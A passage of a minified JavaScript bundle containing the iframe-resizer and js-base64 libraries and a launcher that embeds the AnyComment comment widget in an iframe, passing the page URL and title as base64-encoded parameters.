checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(l[k]&&l[k].firstRun&&l[k]&&(l[k].firstRun=!1),x.type){case"close":l[k].closeRequeston?z(k,"onCloseRequest",l[k].iframe):R(x.iframe);break;case"message":g=t(6),F(k,"onMessage passed: {iframe: "+x.iframe.id+", message: "+g+"}"),m("onMessage",{iframe:x.iframe,message:JSON.parse(g)}),F(k,"--");break;case"scrollTo":u(!1);break;case"scrollToOffset":u(!0);break;case"pageInfo":o(l[k]&&l[k].iframe,k),function(){function e(e,t){function r(){l[i]?o(l[i].iframe,i):n()}["scroll","resize"].forEach(function(n){F(i,e+n+" listener for sendPageInfo"),t(window,n,r)})}function n(){e("Remove ",b)}var i=k;e("Add ",p),l[i]&&(l[i].stopPageInfo=n)}();break;case"pageInfoStop":l[k]&&l[k].stopPageInfo&&(l[k].stopPageInfo(),delete l[k].stopPageInfo);break;case"inPageLink":e=t(9),a=e.split("#")[1]||"",s=decodeURIComponent(a),(d=document.getElementById(s)||document.getElementsByName(s)[0])?(i=r(d),F(k,"Moving to in page link (#"+a+") at x: "+i.x+" y: "+i.y),c={x:i.x,y:i.y},f(),F(k,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(a):F(k,"In page link #"+a+" not found and window.parentIFrame not found"):F(k,"In page link #"+a+" not found");break;case"reset":N(x);break;case"init":n(),m("onInit",x.iframe);break;default:n()}var e,i,a,s,d,g}())):I(k,"Ignored: "+v)}function z(e,n,i){var t=null,o=null;if(l[e]){if("function"!=typeof(t=l[e][n]))throw new TypeError(n+" on iFrame["+e+"] is not a function");o=t(i)}return o}function O(e){var n=e.id;delete l[n]}function R(e){var n=e.id;F(n,"Removing iFrame: "+n);try{e.parentNode&&e.parentNode.removeChild(e)}catch(i){M(i)}z(n,"onClosed",n),F(n,"--"),O(e)}function E(e){null===c&&F(e,"Get page position: "+(c={x:window.pageXOffset!==n?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==n?window.pageYOffset:document.documentElement.scrollTop}).x+","+c.y)}function T(e){null!==c&&(window.scrollTo(c.x,c.y),F(e,"Set page position: "+c.x+","+c.y),W())}function W(){c=null}function N(e){F(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),E(e.id),H(function(){C(e),S("reset","reset",e.iframe,e.id)},e,"reset")}function C(e){function n(n){r||"0"!==e[n]||(r=!0,F(t,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(l).forEach(function(e){!function(e){function n(n){return"0px"===(l[e]&&l[e].iframe.style[n])}l[e]&&(i=l[e].iframe,null!==i.offsetParent)&&(n("height")||n("width"))&&S("Visibility change","resize",l[e].iframe,e);var i}(l[e])})}function n(n){F("window","Mutation observed: "+n[0].target+" "+n[0].type),A(e,16)}var i=w();i&&(t=document.querySelector("body"),new i(n).observe(t,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var t}())}function i(i){!function(n){e.id?(e.iframe.style[n]=e[n]+"px",F(e.id,"IFrame ("+t+") "+n+" set to "+e[n]+"px")):F("undefined","messageData id not set")}(i),n(i)}var t=e.iframe.id;l[t]&&(l[t].sizeHeight&&i("height"),l[t].sizeWidth&&i("width"))}function H(e,n,i){i!==n.type&&u?(F(n.id,"Requesting animation frame"),u(e)):e()}function S(e,n,i,t,o){var r,a=!1;t=t||i.id,l[t]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(r=l[t]&&l[t].targetOrigin,F(t,"["+e+"] Sending msg to iframe["+t+"] ("+n+") targetOrigin: "+r),i.contentWindow.postMessage(s+n,r)):M(t,"["+e+"] IFrame("+t+") not found"),o&&l[t]&&l[t].warningTimeout&&(l[t].msgTimeout=setTimeout(function(){!l[t]||l[t].loaded||a||(a=!0,M(t,"IFrame has not responded within "+l[t].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},l[t].warningTimeout)))}function j(e){return e+":"+l[e].bodyMarginV1+":"+l[e].sizeWidth+":"+l[e].log+":"+l[e].interval+":"+l[e].enablePublicMethods+":"+l[e].autoResize+":"+l[e].bodyMargin+":"+l[e].heightCalculationMethod+":"+l[e].bodyBackground+":"+l[e].bodyPadding+":"+l[e].tolerance+":"+l[e].inPageLinks+":"+l[e].resizeFrom+":"+l[e].widthCalculationMethod}function P(e,i){function r(e){var n=e.split("Callback");if(2===n.length){var i="on"+n[0].charAt(0).toUpperCase()+n[0].slice(1);this[i]=this[e],delete this[e],M(d,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var a,s,d=function(n){var r;return""===n&&(e.id=(r=i&&i.id||g.id+t++,null!==document.getElementById(r)&&(r+=t++),n=r),o=(i||{}).log,F(n,"Added missing iframe ID: "+n+" ("+e.src+")")),n}(e.id);d in l&&"iFrameResizer"in e?M(d,"Ignored iFrame, already setup."):(!function(n){var i;n=n||{},l[d]={firstRun:!0,iframe:e,remoteHost:e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(n),Object.keys(n).forEach(r,n),function(e){for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&(l[d][n]=Object.prototype.hasOwnProperty.call(e,n)?e[n]:g[n])}(n),l[d]&&(l[d].targetOrigin=!0===l[d].checkOrigin?""===(i=l[d].remoteHost)||"file://"===i?"*":i:"*")}(i),function(){switch(F(d,"IFrame scrolling "+(l[d]&&l[d].scrolling?"enabled":"disabled")+" for "+d),e.style.overflow=!1===(l[d]&&l[d].scrolling)?"hidden":"auto",l[d]&&l[d].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=l[d]?l[d].scrolling:"no"}}(),function(){function n(n){1/0!==l[d][n]&&0!==l[d][n]&&(e.style[n]=l[d][n]+"px",F(d,"Set "+n+" = "+l[d][n]+"px"))}function i(e){if(l[d]["min"+e]>l[d]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),n("maxHeight"),n("minHeight"),n("maxWidth"),n("minWidth")}(),"number"!=typeof(l[d]&&l[d].bodyMargin)&&"0"!==(l[d]&&l[d].bodyMargin)||(l[d].bodyMarginV1=l[d].bodyMargin,l[d].bodyMargin=l[d].bodyMargin+"px"),a=j(d),(s=w())&&function(n){e.parentNode&&new n(function(n){n.forEach(function(n){Array.prototype.slice.call(n.removedNodes).forEach(function(n){n===e&&R(e)})})}).observe(e.parentNode,{childList:!0})}(s),p(e,"load",function(){var i,t;S("iFrame.onload",a,e,n,!0),i=l[d]&&l[d].firstRun,t=l[d]&&l[d].heightCalculationMethod in f,!i&&t&&N({iframe:e,height:0,width:0,type:"init"})}),S("init",a,e,n,!0),l[d]&&(l[d].iframe.iFrameResizer={close:R.bind(null,l[d].iframe),removeListeners:O.bind(null,l[d].iframe),resize:S.bind(null,"Window resize","resize",l[d].iframe),moveToAnchor:function(e){S("Move to anchor","moveToAnchor:"+e,l[d].iframe,d)},sendMessage:function(e){S("Send Message","message:"+(e=JSON.stringify(e)),l[d].iframe,d)}}))}function A(e,n){null===m&&(m=setTimeout(function(){m=null,e()},n))}function q(){"hidden"!==document.visibilityState&&(F("document","Trigger event: Visiblity change"),A(function(){L("Tab Visable","resize")},16))}function L(e,n){Object.keys(l).forEach(function(i){(function(e){return l[e]&&"parent"===l[e].resizeFrom&&l[e].autoResize&&!l[e].firstRun})(i)&&S(e,n,document.getElementById(i),i)})}function B(){p(window,"message",k),p(window,"resize",function(){var e;F("window","Trigger event: "+(e="resize")),A(function(){L("Window "+e,"resize")},16)}),p(document,"visibilitychange",q),p(document,"-webkit-visibilitychange",q)}function V(){function e(e,n){n&&(!function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),P(n,e),i.push(n))}var i;return function(){var e,n=["moz","webkit","o","ms"];for(e=0;e<n.length&&!u;e+=1)u=window[n[e]+"RequestAnimationFrame"];u||F("setup","RequestAnimationFrame not supported")}(),B(),function(t,o){switch(i=[],function(e){e&&e.enablePublicMethods&&M("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(t),typeof o){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(o||"iframe"),e.bind(n,t));break;case"object":e(t,o);break;default:throw new TypeError("Unexpected data type ("+typeof o+")")}return i}}}();
},{}],"54Ys":[function(require,module,exports) {
var global = arguments[3];
var define;
var global=arguments[3],define;!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r(e):"function"==typeof define&&define.amd?define(r):r(e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==global?global:this,function(global){"use strict";global=global||{};var _Base64=global.Base64,version="2.5.1",buffer;if("undefined"!=typeof module&&module.exports)try{buffer=eval("require('buffer').Buffer")}catch(err){buffer=void 0}var b64chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",b64tab=function(e){for(var r={},o=0,t=e.length;o<t;o++)r[e.charAt(o)]=o;return r}(b64chars),fromCharCode=String.fromCharCode,cb_utob=function(e){if(e.length<2)return(r=e.charCodeAt(0))<128?e:r<2048?fromCharCode(192|r>>>6)+fromCharCode(128|63&r):fromCharCode(224|r>>>12&15)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r);var r=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return fromCharCode(240|r>>>18&7)+fromCharCode(128|r>>>12&63)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r)},re_utob=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,utob=function(e){return e.replace(re_utob,cb_utob)},cb_encode=function(e){var r=[0,2,1][e.length%3],o=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[b64chars.charAt(o>>>18),b64chars.charAt(o>>>12&63),r>=2?"=":b64chars.charAt(o>>>6&63),r>=1?"=":b64chars.charAt(63&o)].join("")},btoa=global.btoa?function(e){return global.btoa(e)}:function(e){return e.replace(/[\s\S]{1,3}/g,cb_encode)},_encode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e)).toString("base64")}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e)).toString("base64")}:function(e){return btoa(utob(e))},encode=function(e,r){return r?_encode(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/=/g,""):_encode(String(e))},encodeURI=function(e){return encode(e,!0)},re_btou=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g"),cb_btou=function(e){switch(e.length){case 4:var r=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return fromCharCode(55296+(r>>>10))+fromCharCode(56320+(1023&r));case 3:return fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},btou=function(e){return e.replace(re_btou,cb_btou)},cb_decode=function(e){var r=e.length,o=r%4,t=(r>0?b64tab[e.charAt(0)]<<18:0)|(r>1?b64tab[e.charAt(1)]<<12:0)|(r>2?b64tab[e.charAt(2)]<<6:0)|(r>3?b64tab[e.charAt(3)]:0),n=[fromCharCode(t>>>16),fromCharCode(t>>>8&255),fromCharCode(255&t)];return n.length-=[0,0,2,1][o],n.join("")},_atob=global.atob?function(e){return global.atob(e)}:function(e){return e.replace(/\S{1,4}/g,cb_decode)},atob=function(e){return _atob(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},_decode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e,"base64")).toString()}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e,"base64")).toString()}:function(e){return btou(_atob(e))},decode=function(e){return _decode(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))},noConflict=function(){var e=global.Base64;return global.Base64=_Base64,e};if(global.Base64={VERSION:version,atob:atob,btoa:btoa,fromBase64:decode,toBase64:encode,utob:utob,encode:encode,encodeURI:encodeURI,btou:btou,decode:decode,noConflict:noConflict,__buffer__:buffer},"function"==typeof Object.defineProperty){var noEnum=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};global.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",noEnum(function(){return decode(this)})),Object.defineProperty(String.prototype,"toBase64",noEnum(function(e){return encode(this,e)})),Object.defineProperty(String.prototype,"toBase64URI",noEnum(function(){return encode(this,!0)}))}}return global.Meteor&&(Base64=global.Base64),"undefined"!=typeof module&&module.exports?module.exports.Base64=global.Base64:"function"==typeof define&&define.amd&&define([],function(){return global.Base64}),{Base64:global.Base64}});
},{}],"Efsx":[function(require,module,exports) {
"use strict";require("iframe-resizer/js/iframeResizer");var e=require("js-base64");function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e}var n=function(){function r(e){t(this,r),this.initIframe=this.initIframe.bind(this);var i=e.root,n=e.app_id,a=e.track_get_params,o=e.language,s=e.preview,u=e.title,l=e.author;this.id=i,this.useGetParams=a||!1,this.appId=n,this.preview=s||"",this.title=u||document.title,this.author=l||"",this.language=o||(navigator.language||navigator.systemLanguage||navigator.userLanguage||"en").substr(0,2).toLowerCase(),this.referrer=document.referrer,this.initIframe()}return i(r,[{key:"initIframe",value:function(){var t=document.createElement("iframe"),i="anycomment-"+r.uniqueId(),n=decodeURIComponent(window.location.origin+window.location.pathname),a=this.useGetParams?n+window.location.search:n,o=r.prepareParams({app_id:this.appId,url64:e.Base64.encode(a),lang:this.language,meta:e.Base64.encode(JSON.stringify({author:this.author,lang:this.language,preview:this.preview,title:this.title,referrer:this.referrer}))});t.setAttribute("src","https://embed.anycomment.io/?"+o),t.setAttribute("style","width: 100%; height: 100%; border: none; background-color: transparent; min-height: 295px;"),t.setAttribute("scrolling","no"),t.setAttribute("allowTransparency","true"),t.setAttribute("frameBorder","0"),t.setAttribute("tabIndex","0"),t.setAttribute("title","AnyComment"),t.setAttribute("width","100%"),t.setAttribute("horizontalscrolling","no"),t.setAttribute("verticalscrolling","no"),t.setAttribute("id",i),t.setAttribute("name",i);var s=document.getElementById(this.id);s?(s.appendChild(t),iFrameResize({log:!1},"#"+i)):console.warn("Root element ".concat(this.id," does not exist"))}}],[{key:"uniqueId",value:function(){return Math.random().toString(36).substr(2,9)}},{key:"prepareParams",value:function(e){if(!e)return"";for(var t=Object.keys(e),r=0,i="";r<t.length;r++){var n=t[r],a=e[t[r]];n&&a&&("string"==typeof a&&(a=a.trim()),i+=(0===r?"":"&")+n+"="+a)}return i}}]),r}(),a=window;if(a.AnyComment&&a.AnyComment.Comments){var o=a.AnyComment.Comments;o.length>0&&o.forEach(function(e){new n(e)})}
},{"iframe-resizer/js/iframeResizer":"pyEA","js-base64":"54Ys"}]},{},["Efsx"], null)
//# sourceMappingURL=/launcher.js.map